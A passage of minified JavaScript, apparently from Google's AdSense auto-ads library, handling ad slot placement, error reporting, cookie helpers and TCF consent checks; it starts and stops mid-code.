!0,W.google_traffic_source=!0,W.google_overlays=!0,W.google_privacy_treatments=!0,W.google_special_category_data=!0,W.google_ad_intent_query=!0,W.google_ad_intent_qetid=!0,W.google_ad_intent_rs_token=!0,W.google_ad_intents_format=!0,W.google_ad_intents_in_drawer_format=!0,W.google_ad_intents_encoded_verticals4_ids=!0,W.google_ad_intents_encoded_browseonomy_ids=!0,W),vk=RegExp("(^| )adsbygoogle($| )");function wk(a,b){for(var c=0;c<b.length;c++){var d=b[c],e=Ae(d.property);a[e]=d.value}};function xk(a){this.j=H(a)}y(xk,P);function yk(a){this.j=H(a)}y(yk,P);function zk(a){this.j=H(a)}y(zk,P);function Ak(a){this.j=H(a)}y(Ak,P);function Bk(a){this.j=H(a)}y(Bk,P);function Ck(a){this.j=H(a)}y(Ck,P);Ck.prototype.getName=function(){return Td(this,4)};var Dk=[1,2,3];function Ek(a){this.j=H(a)}y(Ek,P);function Fk(a){this.j=H(a)}y(Fk,P);function Gk(a){this.j=H(a)}y(Gk,P);function Hk(a){this.j=H(a)}y(Hk,P);var Ik=[1,2];function Jk(a){this.j=H(a)}y(Jk,P);function Kk(a){this.j=H(a)}y(Kk,P);var Lk=he(Kk);function Mk(a,b,c,d){this.u=a;this.i=b;this.l=c;this.g=d}function Nk(a,b){var c=[];try{c=b.querySelectorAll(a.u)}catch(g){}if(!c.length)return[];b=ob(c);b=Ok(a,b);typeof a.i==="number"&&(c=a.i,c<0&&(c+=b.length),b=c>=0&&c<b.length?[b[c]]:[]);if(typeof a.l==="number"){c=[];for(var d=0;d<b.length;d++){var e=Pk(b[d]),f=a.l;f<0&&(f+=e.length);f>=0&&f<e.length&&c.push(e[f])}b=c}return b} 
Mk.prototype.toString=function(){return JSON.stringify({nativeQuery:this.u,occurrenceIndex:this.i,paragraphIndex:this.l,ignoreMode:this.g})};function Ok(a,b){if(a.g==null)return b;switch(a.g){case 1:return b.slice(1);case 2:return b.slice(0,b.length-1);case 3:return b.slice(1,b.length-1);case 0:return b;default:throw Error("Unknown ignore mode: "+a.g);}}function Pk(a){var b=[];oi(a.getElementsByTagName("p"),function(c){Qk(c)>=100&&b.push(c)});return b} 
function Qk(a){if(a.nodeType==3)return a.length;if(a.nodeType!=1||a.tagName=="SCRIPT")return 0;var b=0;oi(a.childNodes,function(c){b+=Qk(c)});return b}function Rk(a){return a.length==0||isNaN(a[0])?a:"\\"+(30+parseInt(a[0],10))+" "+a.substring(1)};var Sk=na(["https://pagead2.googlesyndication.com/pagead/js/err_rep.js"]);function Tk(){var a=a===void 0?"jserror":a;var b=b===void 0?.01:b;var c=c===void 0?He(Sk):c;this.g=a;this.i=b;this.l=c}Tk.prototype.I=function(a,b,c,d){c=c===void 0?this.i:c;d=d===void 0?this.g:d;if(Math.random()>c)return!1;qf(b)||(b=new pf(b,{context:a,id:d}));D.google_js_errors=D.google_js_errors||[];D.google_js_errors.push(b);D.error_rep_loaded||(Ke(D.document,this.l),D.error_rep_loaded=!0);return!1}; 
Tk.prototype.ha=function(a,b){try{return b()}catch(c){if(!this.I(a,c,this.i,this.g))throw c;}};Tk.prototype.Ia=function(a,b){var c=this;return function(){var d=Fa.apply(0,arguments);return c.ha(a,function(){return b.apply(void 0,d)})}};Tk.prototype.za=function(a,b){var c=this;b.catch(function(d){d=d?d:"unknown rejection";c.I(a,d instanceof Error?d:Error(d),void 0)})};function Uk(a,b){b=b.google_js_reporting_queue=b.google_js_reporting_queue||[];b.length<2048&&b.push(a)} 
function Vk(a,b,c,d,e){e=e===void 0?!1:e;var f=d||window,g=typeof queueMicrotask!=="undefined";return function(){var h=Fa.apply(0,arguments);e&&g&&queueMicrotask(function(){f.google_rum_task_id_counter=f.google_rum_task_id_counter||1;f.google_rum_task_id_counter+=1});var k=zf(),l=3;try{var m=b.apply(this,h)}catch(n){l=13;if(!c)throw n;c(a,n)}finally{f.google_measure_js_timing&&k&&Uk(w(Object,"assign").call(Object,{},{label:a.toString(),value:k,duration:(zf()||0)-k,type:l},e&&g&&{taskId:f.google_rum_task_id_counter= 
f.google_rum_task_id_counter||1}),f)}return m}}function Wk(a,b){return Vk(a,b,function(c,d){(new Tk).I(c,d)},void 0,!1)};function Xk(a,b,c){return Vk(a,b,void 0,c,!0).apply()}function Yk(a){if(!a)return null;var b=Td(a,7);if(Td(a,1)||a.getId()||pd(a,4,Pc,J()).length>0){var c=a.getId(),d=Td(a,1),e=pd(a,4,Pc,J());b=Md(a,2,jd);var f=Md(a,5,jd);a=Zk(Ud(a,6));var g="";d&&(g+=d);c&&(g+="#"+Rk(c));if(e)for(c=0;c<e.length;c++)g+="."+Rk(e[c]);b=(e=g)?new Mk(e,b,f,a):null}else b=b?new Mk(b,Md(a,2,jd),Md(a,5,jd),Zk(Ud(a,6))):null;return b}var $k={1:1,2:2,3:3,0:0};function Zk(a){return a==null?a:$k[a]}var al={1:0,2:1,3:2,4:3}; 
function bl(a){return a.google_ama_state=a.google_ama_state||{}}function cl(a){a=bl(a);return a.optimization=a.optimization||{}};function dl(a){switch(Ud(a,8)){case 1:case 2:if(a==null)var b=null;else b=K(a,Ai,1),b==null?b=null:(a=Ud(a,2),b=a==null?null:new Bi({eb:[b],ub:a}));return b!=null?ui(b):wi(Error("Missing dimension when creating placement id"));case 3:return wi(Error("Missing dimension when creating placement id"));default:return b="Invalid type: "+Ud(a,8),wi(Error(b))}};function el(a,b){function c(){d.push({anchor:e.anchor,position:e.position});return e.anchor==b.anchor&&e.position==b.position}for(var d=[],e=a;e;){switch(e.position){case 1:if(c())return d;e.position=2;case 2:if(c())return d;if(e.anchor.firstChild){e={anchor:e.anchor.firstChild,position:1};continue}else e.position=3;case 3:if(c())return d;e.position=4;case 4:if(c())return d}for(;e&&!e.anchor.nextSibling&&e.anchor.parentNode!=e.anchor.ownerDocument.body;){e={anchor:e.anchor.parentNode,position:3}; 
if(c())return d;e.position=4;if(c())return d}e&&e.anchor.nextSibling?e={anchor:e.anchor.nextSibling,position:1}:e=null}return d};function fl(a,b){this.i=a;this.g=b} 
function gl(a,b){var c=new zi,d=new yi;b.forEach(function(e){if(Sd(e,Ak,1,Dk)){e=Sd(e,Ak,1,Dk);if(K(e,Wi,1)&&Xi(K(e,Wi,1))&&K(e,Wi,2)&&Xi(K(e,Wi,2))){var f=hl(a,Xi(K(e,Wi,1))),g=hl(a,Xi(K(e,Wi,2)));if(f&&g)for(f=z(el({anchor:f,position:Yi(K(e,Wi,1))},{anchor:g,position:Yi(K(e,Wi,2))})),g=f.next();!g.done;g=f.next())g=g.value,c.set(Na(g.anchor),g.position)}K(e,Wi,3)&&Xi(K(e,Wi,3))&&(f=hl(a,Xi(K(e,Wi,3))))&&c.set(Na(f),Yi(K(e,Wi,3)))}else Sd(e,Bk,2,Dk)?il(a,Sd(e,Bk,2,Dk),c):Sd(e,zk,3,Dk)&&jl(a,Sd(e, 
zk,3,Dk),d)});return new fl(c,d)}function il(a,b,c){K(b,Wi,2)?(b=K(b,Wi,2),(a=hl(a,Xi(b)))&&c.set(Na(a),Yi(b))):K(b,Ai,1)&&(a=kl(a,K(b,Ai,1)))&&a.forEach(function(d){d=Na(d);c.set(d,1);c.set(d,4);c.set(d,2);c.set(d,3)})}function jl(a,b,c){K(b,Ai,1)&&(a=kl(a,K(b,Ai,1)))&&a.forEach(function(d){c.add(Na(d))})}function hl(a,b){return(a=kl(a,b))&&a.length>0?a[0]:null}function kl(a,b){return(b=Yk(b))?Nk(b,a):null};function gh(){return"m202511120101"};var ll=ge(ch);var fh=ge(dh);function ml(a,b){return b(a)?a:void 0} 
function nl(a,b,c,d,e){c=c instanceof pf?c.error:c;var f=new jh,g=new ih;try{var h=Ve(window);Yd(g,1,h)}catch(p){}try{var k=Yh();vd(g,2,k,Dc)}catch(p){}try{ae(g,3,window.document.URL)}catch(p){}h=Gd(f,2,g);k=new hh;b=ce(k,1,b);try{var l=Xb(c==null?void 0:c.name)?c.name:"Unknown error";ae(b,2,l)}catch(p){}try{var m=Xb(c==null?void 0:c.message)?c.message:"Caught "+c;ae(b,3,m)}catch(p){}try{var n=Xb(c==null?void 0:c.stack)?c.stack:Error().stack;n&&vd(b,4,n.split(/\n\s*/),Nc)}catch(p){}l=Hd(h,1,kh,b); 
if(e){m=0;switch(e.errSrc){case "LCC":m=1;break;case "PVC":m=2}n=eh();b=ml(e.shv,Xb);n=ae(n,2,b);m=ce(n,6,m);n=ll();n=dd(n);b=ml(e.es,$b());n=vd(n,1,b,Dc);n=ed(n);m=Gd(m,4,n);n=ml(e.client,Xb);m=$d(m,3,n);n=ml(e.slotname,Xb);m=ae(m,7,n);e=ml(e.tag_origin,Xb);e=ae(m,8,e);e=ed(e)}else e=ee(eh());e=Hd(l,6,lh,e);d=Yd(e,5,d!=null?d:1);a.bc(d)};function ol(){var a;this.g=a=a===void 0?pl:a}function pl(){return{Xb:Fe()+(Fe()&2097151)*4294967296,Jb:w(Number,"MAX_SAFE_INTEGER")}};function ql(a){var b=rl;this.u=sl;this.l=a===void 0?!1:a;this.B=b;this.g=null;this.i=this.I}r=ql.prototype;r.wb=function(a){this.i=a};r.Ka=function(a){this.g=a};r.xb=function(){};r.ha=function(a,b,c){try{var d=b()}catch(g){b=this.l;try{b=this.i(a,rf(g),void 0,c)}catch(h){this.I(217,h)}if(b){var e,f;(e=window.console)==null||(f=e.error)==null||f.call(e,g)}else throw g;}return d}; 
r.Ia=function(a,b){var c=this;return function(){var d=Fa.apply(0,arguments);return c.ha(a,function(){return b.apply(void 0,d)})}};r.za=function(a,b){var c=this;b.catch(function(d){d=d?d:"unknown rejection";c.I(a,d instanceof Error?d:Error(d),void 0,void 0)})};r.I=function(a,b,c,d){try{var e=c===void 0?1/this.B:c===0?0:1/c,f=(new ol).g();if(e>0&&f.Xb*e<=f.Jb){var g=this.u;c={};if(this.g)try{this.g(c)}catch(h){}if(d)try{d(c)}catch(h){}nl(g,a,b,e,c)}}catch(h){}return this.l};function X(a){a=a===void 0?"":a;var b=Error.call(this);this.message=b.message;"stack"in b&&(this.stack=b.stack);this.name="TagError";this.message=a?"adsbygoogle.push() error: "+a:"";Error.captureStackTrace?Error.captureStackTrace(this,X):this.stack=Error().stack||""}y(X,Error);var sl,tl,ul,vl,rl,wl=new Ef(D);function xl(a){a!=null&&(D.google_measure_js_timing=a);D.google_measure_js_timing||Ff(wl)}(function(a,b,c){c=c===void 0?!0:c;var d=yl();rl=d.Zb;ul=d.Mb;tl=a||new Zh;$h(tl,ul);sl=b||new sh(2,gh(),1E3);vl=new ql(c);D.document.readyState==="complete"?xl():wl.g&&ef(D,"load",function(){xl()})})();function zl(a,b,c){return vl.ha(a,b,c)}function Al(a,b){return vl.Ia(a,b)}function Bl(a,b){vl.za(a,b)} 
function Cl(a,b,c){c=c===void 0?.01:c;var d=Yh();!b.eid&&d.length&&(b.eid=d.toString());Vf(tl,a,b,!0,c)}function Dl(a,b,c,d,e){c=c===void 0?rl:c;return vl.I(a,b,c,d,e)}function El(a,b,c,d,e){c=c===void 0?rl:c;return(qf(b)?b.msg||sf(b.error):sf(b)).indexOf("TagError")===0?((qf(b)?b.error:b).pbr=!0,!1):Dl(a,b,c,d,e)}function yl(){if(typeof D.google_srt==="number"){var a=D.google_srt;var b=D.google_srt===0?1:.01}else a=Math.random(),b=.01;return{Zb:b,Mb:a}};function Fl(){var a=a===void 0?Math.random:a;this.g=Math.floor(a()*4503599627370496);this.i=0};function Gl(){this.g=new v.Set;this.i=new Fl}function Hl(a){a=Il(a);return a.has("all")||a.has("after")}function Jl(a){a=Il(a);return a.has("all")||a.has("before")}function Kl(a,b,c){switch(c){case 2:case 3:break;case 1:case 4:b=b.parentElement;break;default:throw Error("Unknown RelativePosition: "+c);}for(c=[];b;){if(Ll(b))return!0;if(a.g.has(b))break;c.push(b);b=b.parentElement}c.forEach(function(d){return a.g.add(d)});return!1} 
function Ll(a){var b=Il(a);return a&&(a.tagName==="AUTO-ADS-EXCLUSION-AREA"||b.has("inside")||b.has("all"))}function Il(a){return(a=a&&a.getAttribute("data-no-auto-ads"))?new v.Set(a.split("|")):new v.Set};function Ml(a,b){if(!a)return!1;a=Me(a,b);if(!a)return!1;a=a.cssFloat||a.styleFloat;return a=="left"||a=="right"}function Nl(a){for(a=a.previousSibling;a&&a.nodeType!=1;)a=a.previousSibling;return a?a:null}function Ol(a){return!!a.nextSibling||!!a.parentNode&&Ol(a.parentNode)};function Pl(a){var b;a=((b=a===void 0?null:a)!=null?b:window).googletag;return(a==null?0:a.apiReady)?a:void 0};function Ql(a){return{Dc:Rl(a),Ec:Sl(a,"body ins.adsbygoogle"),Eb:Tl(a),Fb:Sl(a,".google-auto-placed"),Gb:Ul(a),Kb:Vl(a),Ic:Wl(a),Qc:Xl(a),Wb:Yl(a),Hc:Sl(a,"div.googlepublisherpluginad"),lc:Sl(a,"html > ins.adsbygoogle")}}function Wl(a){return Zl(a)||Sl(a,"div[id^=div-gpt-ad]")}function Zl(a){var b=Pl(a);return b?jb(kb(b.pubads().getSlots(),function(c){return a.document.getElementById(c.getSlotElementId())}),function(c){return c!=null}):null} 
function Sl(a,b){return ob(a.document.querySelectorAll(b))}function Ul(a){return Sl(a,"ins.adsbygoogle[data-anchor-status]")}function Tl(a){return Sl(a,"iframe[id^=aswift_],iframe[id^=google_ads_frame]")}function Xl(a){return Sl(a,"ins.adsbygoogle[data-ad-format=autorelaxed]")}function Vl(a){return Wl(a).concat(Sl(a,"iframe[id^=google_ads_iframe]"))} 
function Yl(a){return Sl(a,"div.trc_related_container,div.OUTBRAIN,div[id^=rcjsload],div[id^=ligatusframe],div[id^=crt-],iframe[id^=cto_iframe],div[id^=yandex_], div[id^=Ya_sync],iframe[src*=adnxs],div.advertisement--appnexus,div[id^=apn-ad],div[id^=amzn-native-ad],iframe[src*=amazon-adsystem],iframe[id^=ox_],iframe[src*=openx],img[src*=openx],div[class*=adtech],div[id^=adtech],iframe[src*=adtech],div[data-content-ad-placement=true],div.wpcnt div[id^=atatags-]")} 
function Rl(a){return Sl(a,"ins.adsbygoogle-ablated-ad-slot")}function $l(a){var b=[];a=z(a);for(var c=a.next();!c.done;c=a.next()){c=c.value;for(var d=!0,e=0;e<b.length;e++){var f=b[e];if(f.contains(c)){d=!1;break}if(c.contains(f)){d=!1;b[e]=c;break}}d&&b.push(c)}return b};function am(a,b,c,d,e){this.g=a;this.M=b;this.l=c;this.B=e||null;(this.F=d)?(a=a.document,d=L(d,Ck,5,J()),d=gl(a,d)):d=gl(a.document,[]);this.C=d;this.D=new Gl;this.i=0;this.u=!1} 
function bm(a,b){if(a.u)return!0;a.u=!0;var c=L(a.l,$i,1,J());a.i=0;var d=cm(a.F);var e=a.g;var f;try{var g=(f=e.localStorage.getItem("google_ama_settings"))?Vi(f):null}catch(E){g=null}f=g!==null&&M(g,2);g=bl(e);f&&(g.eatf=!0,of(7,[!0,0,!1]));b:{var h={Ob:!1,Pb:!1},k=Sl(e,".google-auto-placed"),l=Ul(e),m=Xl(e),n=Vl(e),p=Yl(e),u=Rl(e),q=Sl(e,"div.googlepublisherpluginad"),A=Sl(e,"html > ins.adsbygoogle"),B=[].concat.apply([],[].concat(C(Tl(e)),C(Sl(e,"body ins.adsbygoogle"))));f=[];h=z([[h.Kc,k],[h.Ob, 
l],[h.Nc,m],[h.Lc,n],[h.Oc,p],[h.Jc,u],[h.Mc,q],[h.Pb,A]]);for(k=h.next();!k.done;k=h.next())l=z(k.value),k=l.next().value,l=l.next().value,k===!1?f=f.concat(l):B=B.concat(l);B=$l(B);h=$l(f);f=B.slice(0);B=z(h);for(h=B.next();!h.done;h=B.next())for(h=h.value,k=0;k<f.length;k++)(h.contains(f[k])||f[k].contains(h))&&f.splice(k,1);e=Zj(e).clientHeight;for(B=0;B<f.length;B++)if(!(f[B].getBoundingClientRect().top>e)){e=!0;break b}e=!1}e=e?g.eatfAbg=!0:!1;if(e)return!0;e=new yi([2]);for(g=0;g<c.length;g++){f= 
a;h=c[g];B=g;k=b;if(l=K(h,Mi,4))l=e,m=l.contains,n=K(h,Mi,4),n=Ud(n,1),l=m.call(l,n);if(l&&Ud(h,8)===1&&dm(h,d)){f.i++;if(k=em(f,h,k,d))l=bl(f.g),l.numAutoAdsPlaced||(l.numAutoAdsPlaced=0),(m=!K(h,Ai,1))||(h=K(h,Ai,1),m=Md(h,5)==null),m||(l.numPostPlacementsPlaced?l.numPostPlacementsPlaced++:l.numPostPlacementsPlaced=1),l.placed==null&&(l.placed=[]),l.numAutoAdsPlaced++,l.placed.push({index:B,element:k.pa}),of(7,[!1,f.i,!0]);f=k}else f=null;if(f)return!0}of(7,[!1,a.i,!1]);return!1} 
function em(a,b,c,d){if(!dm(b,d)||Cc(I(b,8))!=1)return null;d=K(b,Ai,1);if(!d)return null;d=Yk(d);if(!d)return null;d=Nk(d,a.g.document);if(d.length==0)return null;d=d[0];var e=Ud(b,2);e=al[e];e=e===void 0?null:e;var f;if(!(f=e==null)){a:{f=a.g;switch(e){case 0:f=Ml(Nl(d),f);break a;case 3:f=Ml(d,f);break a;case 2:var g=d.lastChild;f=Ml(g?g.nodeType==1?g:Nl(g):null,f);break a}f=!1}if(c=!f&&!(!c&&e==2&&!Ol(d)))c=e==1||e==2?d:d.parentNode,c=!(c&&!aj(c)&&c.offsetWidth<=0);f=!c}if(!(c=f)){c=a.C;f=Ud(b, 
2);g=c.i;var h=Na(d);g=g.g.get(h);if(!(g=g?g.contains(f):!1))a:{if(c.g.contains(Na(d)))switch(f){case 2:case 3:g=!0;break a;default:g=!1;break a}for(f=d.parentElement;f;){if(c.g.contains(Na(f))){g=!0;break a}f=f.parentElement}g=!1}c=g}if(!c){c=a.D;g=Ud(b,2);a:switch(g){case 1:f=Hl(d.previousElementSibling)||Jl(d);break a;case 4:f=Hl(d)||Jl(d.nextElementSibling);break a;case 2:f=Jl(d.firstElementChild);break a;case 3:f=Hl(d.lastElementChild);break a;default:throw Error("Unknown RelativePosition: "+ 
g);}g=Kl(c,d,g);c=c.i;Cl("ama_exclusion_zone",w(Object,"assign").call(Object,{},{typ:f?g?"siuex":"siex":g?"suex":"noex"},{cor:c.g,num:c.i++,dvc:Be()}),.1);c=f||g}if(c)return null;f=K(b,Zi,3);c={};f&&(c.Bb=Td(f,1),c.hb=Td(f,2),c.Ib=!!Ld(f,3,jd));f=K(b,Mi,4)&&Ni(K(b,Mi,4))?Ni(K(b,Mi,4)):null;f=Qi(f);g=Md(b,12)!=null?Md(b,12,jd):null;h={};g=g==null?null:new Oi(null,(h.google_ml_rank=g,h));b=fm(a,b);f=Pi(a.B,f,g,b);b=a.g;a=a.M;h=b.document;var k=c.Ib||!1;g=cf((new df(h)).g,"DIV");var l=g.style;l.width= 
"100%";l.height="auto";l.clear=k?"both":"none";k=g.style;k.textAlign="center";c.Yb&&wk(k,c.Yb);h=cf((new df(h)).g,"INS");k=h.style;k.display="block";k.margin="auto";k.backgroundColor="transparent";c.Bb&&(k.marginTop=c.Bb);c.hb&&(k.marginBottom=c.hb);c.Cb&&wk(k,c.Cb);g.appendChild(h);c={Fa:g,pa:h};c.pa.setAttribute("data-ad-format","auto");g=[];if(h=f&&f.jb)c.Fa.className=h.join(" ");h=c.pa;h.className="adsbygoogle";h.setAttribute("data-ad-client",a);g.length&&h.setAttribute("data-ad-channel",g.join("+")); 
a:{try{var m=c.Fa;var n=n===void 0?0:n;if(U(tj)){n=n===void 0?0:n;var p=Uj(d,e,n);if(p.init){var u=p.init;for(d=u;d=p.ta(d);)u=d;var q={anchor:u,position:p.ya}}else q={anchor:d,position:e};m["google-ama-order-assurance"]=n;bj(m,q.anchor,q.position)}else bj(m,d,e);b:{var A=c.pa;var B=B===void 0?null:B;A.dataset.adsbygoogleStatus="reserved";A.className+=" adsbygoogle-noablate";m={element:A};var E=f&&f.tb;if(B){var qa;E=(qa=B.LmpfC)!=null?qa:E;A={};m.ofxVI=(A.recYb=B,A)}else if(A.hasAttribute("data-pub-vars")){try{E= 
JSON.parse(A.getAttribute("data-pub-vars"))}catch(ra){break b}A.removeAttribute("data-pub-vars")}E&&(m.params=E);(b.adsbygoogle=b.adsbygoogle||[]).push(m)}}catch(ra){(B=c.Fa)&&B.parentNode&&(E=B.parentNode,E.removeChild(B),aj(E)&&(E.style.display=E.getAttribute("data-init-display")||"none"));B=!1;break a}B=!0}return B?c:null}function fm(a,b){return si(vi(dl(b).map(Ri),function(c){bl(a.g).exception=c}))}function cm(a){var b={};a&&pd(a,6,Cc,J()).forEach(function(c){b[c]=!0});return b} 
function dm(a,b){return a&&nd(a,Mi,4)&&b[Ni(K(a,Mi,4))]?!1:!0};function gm(a){this.j=H(a)}y(gm,P);var hm=he(gm);function im(a){try{var b=a.localStorage.getItem("google_auto_fc_cmp_setting")||null}catch(d){b=null}var c=b;return c?xi(function(){return hm(c)}):ui(null)};function jm(){this.S={}}function km(){if(lm)return lm;var a=ci()||window;var b=a.google_persistent_state_async;return b!=null&&typeof b=="object"&&b.S!=null&&typeof b.S=="object"?lm=b:a.google_persistent_state_async=lm=new jm}function mm(a){return nm[a]||"google_ps_"+a}function om(a,b,c){b=mm(b);a=a.S;var d=a[b];return d===void 0?(a[b]=c(),a[b]):d}function pm(a,b,c){return om(a,b,function(){return c})} 
var lm=null,qm={},nm=(qm[8]="google_prev_ad_formats_by_region",qm[9]="google_prev_ad_slotnames_by_region",qm);function rm(a){this.g=a||{cookie:""}} 
rm.prototype.set=function(a,b,c){var d=!1;if(typeof c==="object"){var e=c.sameSite;d=c.secure||!1;var f=c.domain||void 0;var g=c.path||void 0;var h=c.Ub}if(/[;=\s]/.test(a))throw Error('Invalid cookie name "'+a+'"');if(/[;\r\n]/.test(b))throw Error('Invalid cookie value "'+b+'"');h===void 0&&(h=-1);this.g.cookie=a+"="+b+(f?";domain="+f:"")+(g?";path="+g:"")+(h<0?"":h==0?";expires="+(new Date(1970,1,1)).toUTCString():";expires="+(new Date(Date.now()+h*1E3)).toUTCString())+(d?";secure":"")+(e!=null? 
";samesite="+e:"")};rm.prototype.get=function(a,b){for(var c=a+"=",d=(this.g.cookie||"").split(";"),e=0,f;e<d.length;e++){f=Va(d[e]);if(f.lastIndexOf(c,0)==0)return f.slice(c.length);if(f==a)return""}return b};rm.prototype.isEmpty=function(){return!this.g.cookie}; 
rm.prototype.clear=function(){for(var a=(this.g.cookie||"").split(";"),b=[],c=[],d,e,f=0;f<a.length;f++)e=Va(a[f]),d=e.indexOf("="),d==-1?(b.push(""),c.push(e)):(b.push(e.substring(0,d)),c.push(e.substring(d+1)));for(a=b.length-1;a>=0;a--)c=b[a],this.get(c),this.set(c,"",{Ub:0,path:void 0,domain:void 0})};function sm(a){this.j=H(a)}y(sm,P);function tm(a){var b=new sm;return ld(b,5,yc(a))};function um(){this.B=this.B;this.i=this.i}um.prototype.B=!1;um.prototype.dispose=function(){this.B||(this.B=!0,this.D())};um.prototype[w(v.Symbol,"dispose")]=function(){this.dispose()};function vm(a,b){a.B?b():(a.i||(a.i=[]),a.i.push(b))}um.prototype.D=function(){if(this.i)for(;this.i.length;)this.i.shift()()};function wm(a){a.addtlConsent!==void 0&&typeof a.addtlConsent!=="string"&&(a.addtlConsent=void 0);a.gdprApplies!==void 0&&typeof a.gdprApplies!=="boolean"&&(a.gdprApplies=void 0);return a.tcString!==void 0&&typeof a.tcString!=="string"||a.listenerId!==void 0&&typeof a.listenerId!=="number"?2:a.cmpStatus&&a.cmpStatus!=="error"?0:3}function xm(a,b){b=b===void 0?{}:b;um.call(this);this.g=null;this.C={};this.V=0;this.u=null;this.l=a;var c;this.M=(c=b.Ab)!=null?c:500;var d;this.F=(d=b.Fc)!=null?d:!1} 
y(xm,um);xm.prototype.D=function(){this.C={};this.u&&(ff(this.l,"message",this.u),delete this.u);delete this.C;delete this.l;delete this.g;um.prototype.D.call(this)}; 
xm.prototype.addEventListener=function(a){function b(g,h){clearTimeout(f);g?(d=g,d.internalErrorState=wm(d),d.internalBlockOnErrors=c.F,h&&d.internalErrorState===0||(d.tcString="tcunavailable",h||(d.internalErrorState=3))):(d.tcString="tcunavailable",d.internalErrorState=3);a(d)}var c=this,d={internalBlockOnErrors:this.F},e=pe(function(){return a(d)}),f=0;this.M!==-1&&(f=setTimeout(function(){d.tcString="tcunavailable";d.internalErrorState=1;e()},this.M));try{ym(this,"addEventListener",b)}catch(g){d.tcString= 
"tcunavailable",d.internalErrorState=3,f&&(clearTimeout(f),f=0),e()}};xm.prototype.removeEventListener=function(a){a&&a.listenerId&&ym(this,"removeEventListener",null,a.listenerId)};function ym(a,b,c,d){c||(c=function(){});var e=a.l;typeof e.__tcfapi==="function"?(a=e.__tcfapi,a(b,2,c,d)):zm(a)?(Am(a),e=++a.V,a.C[e]=c,a.g&&(c={},a.g.postMessage((c.__tcfapiCall={command:b,version:2,callId:e,parameter:d},c),"*"))):c({},!1)} 
function zm(a){if(a.g)return a.g;a:{var b=a.l;for(var c=0;c<50;++c){try{var d=!(!b.frames||!b.frames.__tcfapiLocator)}catch(g){d=!1}if(d)break a;b:{try{var e=b.parent;if(e&&e!=b){var f=e;break b}}catch(g){}f=null}if(!(b=f))break}b=null}a.g=b;return a.g}function Am(a){if(!a.u){var b=function(c){try{var d=(typeof c.data==="string"?JSON.parse(c.data):c.data).__tcfapiReturn;a.C[d.callId](d.returnValue,d.success)}catch(e){}};a.u=b;ef(a.l,"message",b)}} 
function Bm(a){if(a.gdprApplies===!1)return!0;a.internalErrorState===void 0&&(a.internalErrorState=wm(a));return a.cmpStatus==="error"||a.internalErrorState!==0?a.internalBlockOnErrors?(kf({e:String(a.internalErrorState)},"tcfe"),!1):!0:a.cmpStatus!=="loaded"||a.eventStatus!=="tcloaded"&&a.eventStatus!=="useractioncomplete"?!1:!0};function Cm(a){var b=a.A;var c=a.ma;var d=a.Ab;var e=a.Hb;a=Dm({A:b,ma:c,ua:a.ua===void 0?!1:a.ua,va:a.va===void 0?!1:a.va});a.g!=null||a.i.message!="tcunav"?e(a):Em(b,d).then(function(f){return f.map(Fm)}).then(function(f){return f.map(function(g){return Gm(b,g)})}).then(e)} 
function Dm(a){var b=a.A;var c=a.ma,d=a.ua===void 0?!1:a.ua;if(a=!(a.va===void 0?0:a.va))a=new xm(b),a=typeof a.l.__tcfapi==="function"||zm(a)!=null;if(a=!a){if(!d){if(!(c=!c))if(c=im(b),c.g==null)Dl(806,c.i),c=!1;else if((c=c.getValue())&&Cc(I(c,1))!=null)b:switch(c=O(c,1),c){case 1:c=!0;break b;default:throw Error("Unhandled AutoGdprFeatureStatus: "+c);}else c=!1;d=c}a=d}if(a)return Gm(b,tm(!0));c=km();return(c=pm(c,24))?Gm(b,Fm(c)):wi(Error("tcunav"))} 
function Em(a,b){return v.Promise.race([Hm(),Im(a,b)])}function Hm(){return(new v.Promise(function(a){var b=km();a={resolve:a};var c=pm(b,25,[]);c.push(a);b.S[mm(25)]=c})).then(Jm)}function Im(a,b){return new v.Promise(function(c){a.setTimeout(c,b,wi(Error("tcto")))})}function Jm(a){return a?ui(a):wi(Error("tcnull"))} 
function Fm(a){var b=b===void 0?{}:b;if(Bm(a))if(a.gdprApplies===!1)a=!0;else if(a.tcString==="tcunavailable")a=!b.mb;else if((b.mb||a.gdprApplies!==void 0||b.Gc)&&(b.mb||typeof a.tcString==="string"&&a.tcString.length)){var c=c===void 0?"755":c;b:{if(a.publisher&&a.publisher.restrictions&&(b=a.publisher.restrictions["1"],b!==void 0)){b=b[c===void 0?"755":c];break b}b=void 0}b===0?a=!1:a.purpose&&a.vendor?(b=a.vendor.consents,(c=!(!b||!b[c===void 0?"755":c]))&&a.purposeOneTreatment&&a.publisherCC=== 
"CH"?a=!0:(c&&(a=a.purpose.consents,c=!(!a||!a["1"])),a=c)):a=!0}else a=!0;else a=!1;return tm(a)}function Gm(a,b){a:{a=a===void 0?window:a;if(M(b,5))try{var c=a.localStorage;break a}catch(d){}c=null}return(b=c)?ui(b):wi(Error("unav"))};function Km(a){this.j=H(a)}y(Km,P);function Lm(a){this.j=H(a)}y(Lm,P);function Mm(a){this.exception=a}function Nm(a,b,c){this.l=a;this.g=b;this.i=c}Nm.prototype.start=function(){this.u()};Nm.prototype.u=function(){try{switch(this.l.document.readyState){case "complete":case "interactive":bm(this.g,!0);Om(this);break;default:bm(this.g,!1)?Om(this):this.l.setTimeout(Sa(this.u,this),100)}}catch(a){Om(this,a)}};function Om(a,b){try{var c=a.i,d=c.resolve,e=a.g;bl(e.g);L(e.l,$i,1,J());d.call(c,new Mm(b))}catch(f){a.i.reject(f)}};function Pm(a){this.j=H(a)}y(Pm,P);Pm.prototype.getVersion=function(){return Nd(this,2)};function Qm(a){return rb(a.length%4!==0?a+"A":a).map(function(b){return(t=b.toString(2),w(t,"padStart")).call(t,8,"0")}).join("")}function Rm(a){if(!/^[0-1]+$/.test(a))throw Error("Invalid input ["+a+"] not a bit string.");return parseInt(a,2)}function Sm(a){if(!/^[0-1]+$/.test(a))throw Error("Invalid input ["+a+"] not a bit string.");for(var b=[1,2,3,5],c=0,d=0;d<a.length-1;d++)b.length<=d&&b.push(b[d-1]+b[d-2]),c+=parseInt(a[d],2)*b[d];return c};function Tm(a){var b=Qm(a),c=Rm(b.slice(0,6));a=Rm(b.slice(6,12));var d=new Pm;c=Wd(d,1,c);a=Wd(c,2,a);b=b.slice(12);c=Rm(b.slice(0,12));d=[];for(var e=b.slice(12).replace(/0+$/,""),f=0;f<c;f++){if(e.length===0)throw Error("Found "+f+" of "+c+" sections ["+d+"] but reached end of input ["+b+"]");var g=Rm(e[0])===0;e=e.slice(1);var 